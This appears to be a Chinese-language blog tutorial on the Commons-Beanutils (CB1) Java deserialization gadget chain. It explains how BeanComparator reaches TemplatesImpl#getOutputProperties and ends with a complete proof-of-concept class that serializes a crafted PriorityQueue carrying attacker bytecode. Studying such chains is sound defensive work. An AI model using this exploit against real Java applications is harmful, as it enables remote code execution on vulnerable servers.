Apache Commons Beanutils 是 Apache Commons 工具集下的另一个项目,它提供了对普通Java类对象(也称为JavaBean)的一些操作方法
JavaBean就不多说了,搞过一点javaweb开发都知道的,commons-beanutils中提供了一个静态方法 PropertyUtils.getProperty ,让使用者可以直接调用任意JavaBean的getter方法,比如:
1
|
PropertyUtils.getProperty(new Cat(), "name");
|
CB链的触发是在org.apache.commons.beanutils.BeanComparator,是commons-beanutils提供的用来比较两个JavaBean是否相等的类,其实现了 java.util.Comparator 接口
我们看一下他的源码,如果property不为null,那么就会执行PropertyUtils.getProperty调用JavaBean的getter方法去获取值来执行internalCompare,跟进internalCompare,会执行compare方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
public int compare(T o1, T o2) {
if (this.property == null) {
return this.internalCompare(o1, o2);
} else {
try {
Object value1 = PropertyUtils.getProperty(o1, this.property);
Object value2 = PropertyUtils.getProperty(o2, this.property);
return this.internalCompare(value1, value2);
} catch (IllegalAccessException var5) {
throw new RuntimeException("IllegalAccessException: " + var5.toString());
} catch (InvocationTargetException var6) {
throw new RuntimeException("InvocationTargetException: " + var6.toString());
} catch (NoSuchMethodException var7) {
throw new RuntimeException("NoSuchMethodException: " + var7.toString());
}
}
}
private int internalCompare(Object val1, Object val2) {
Comparator c = this.comparator;
return c.compare(val1, val2);
}
|
而前面说了PropertyUtils.getProperty会自动执行JavaBean的getter方法,而我们的TemplatesImpl的利用链里面,我们之前一直说的是触发TemplatesImpl#newTransformer(),但是其实newTransformer上面还有一层:TemplatesImpl#getOutputProperties()
![https://tuchuang.huamang.xyz/img/image-20221006171924771-20221006172100059.png]()
这是符合JavaBean的getter的定义的,那么我们就可以连接上CC2链子了
首先是创建TemplatesImpl
1
2
3
4
5
6
7
|
ClassPool pool = ClassPool.getDefault();
CtClass clazzz = pool.get("EvilTest");
byte[] code = clazzz.toBytecode();
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{code});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
|
然后创建BeanComparator和PriorityQueue,因为要把TemplatesImpl对象传入BeanComparator进行比较
所以得把emplatesImpl对象传入传入PriorityQueue的queue
把BeanComparator传入PriorityQueue的comparator
![https://tuchuang.huamang.xyz/img/image-20221006174826308.png]()
然后就是CB的核心点,我们得把property传值为outputProperties,这样调用getProperty就会触发到TemplatesImpl#getOutputProperties()进入到利用链
![https://tuchuang.huamang.xyz/img/image-20221006175351339.png]()
1
2
3
4
5
6
7
|
BeanComparator comparator = new BeanComparator();
PriorityQueue queue = new PriorityQueue(2, comparator);
// stub data for replacement later
queue.add(1);
queue.add(1);
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
|
到这里CB链就构造完成了,下面就可以序列化PriorityQueue对象了
最后的POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CB1 {
public static void setFieldValue(Object obj, String fieldName, Object
value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazzz = pool.get("EvilTest");
byte[] code = clazzz.toBytecode();
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{code});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
BeanComparator comparator = new BeanComparator();
PriorityQueue queue = new PriorityQueue(2, comparator);
// stub data for replacement later
queue.add(1);
queue.add(1);
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
|


